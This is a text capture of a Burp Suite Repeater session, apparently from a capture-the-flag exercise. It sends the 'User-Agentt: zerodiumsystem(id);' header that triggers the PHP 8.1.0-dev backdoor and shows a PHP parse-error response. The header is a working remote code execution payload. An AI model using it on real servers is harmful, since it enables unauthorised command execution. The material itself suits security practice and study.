 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://ctfswu-2025.com:54322 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ctfswu-2025.com:54322
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
6 User-Agentt: zerodiumsystem(id);
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 01 Jul 2025 17:10:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Host: ctfswu-2025.com
7 X-Powered-By: PHP/8.1.0-dev
8 Content-Length: 140
9
10 <br />
11 <b>
Parse error
</b>
: syntax error, unexpected character 0x1C in <b>
REMOVETHIS: sold to zerodium, mid 2017
</b>
on line <b>
1
</b>
<br />
12
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 7
Inspector
Notes
Custom actions
Done 348 bytes | 66 millis
Event log All issues Memory: 111.7MB Disabled